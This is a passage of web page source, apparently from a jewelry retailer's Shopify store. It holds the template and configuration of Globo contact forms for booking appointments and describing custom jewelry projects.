class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/0\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=0\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=0\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=0  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"0-select-1\" class=\"classic-input\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text\" name=\"text\" placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text-1\" name=\"text-1\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"0-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"0-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence  validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Email-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Engagement Ring-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Engagement Ring\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Engagement Ring-\"\u003eEngagement Ring\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Custom Design-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Custom Design\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Custom Design-\"\u003eCustom Design\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry Repair-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry Repair\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry Repair-\"\u003eJewelry Repair\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry\/Gift-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry\/Gift\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry\/Gift-\"\u003eJewelry\/Gift\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Sell my Jewelry-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Sell my Jewelry\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Sell my Jewelry-\"\u003eSell my Jewelry\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Other (add comments below)-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Other (add comments below)\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Other (add comments below)-\"\u003eOther (add comments below)\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-datetime-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"0-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"0-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"05:00 PM - 06:00 PM\" \u003e05:00 PM - 06:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"0-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"0-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[120808];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120809] = {"120809":{"elements":[{"id":"group","type":"group","label":"Account details","description":null,"elements":[{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Last Name","placeholder":{"en":"Enter your last name"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your email"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"select-1","type":"select","label":{"en":"Jewelry Type"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Ladies Band"},"value":"Ladies Band"},{"label":{"en":"Mens Band"},"value":"Mens Band"},{"label":{"en":"Pendant \u0026 Necklace"},"value":"Pendant \u0026 Necklace"},{"label":{"en":"Earrings"},"value":"Earrings"},{"label":{"en":"Bracelets"},"value":"Bracelets"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"select-2","type":"select","label":{"en":"Metal Color"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"White Gold"},"value":"White Gold"},{"label":{"en":"Yellow Gold"},"value":"Yellow Gold"},{"label":{"en":"Rose Gold"},"value":"Rose Gold"},{"label":{"en":"Platinum"},"value":"Platinum"},{"label":{"en":"Titanium"},"value":"Titanium"},{"label":{"en":"Cobalt"},"value":"Cobalt"},{"label":{"en":"Stainless Steel"},"value":"Stainless Steel"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea-1","type":"textarea","label":{"en":"Tell Us About Your Custom Jewelry Project "},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"file2-1","type":"file2","label":{"en":"Upload Images of Project"},"button-text":{"en":"Browse File"},"placeholder":{"en":"Choose File or Drag Here"},"hint":{"en":"Supported format: JPG, JPEG, PNG, GIF, SVG."},"allowed-multiple":true,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been 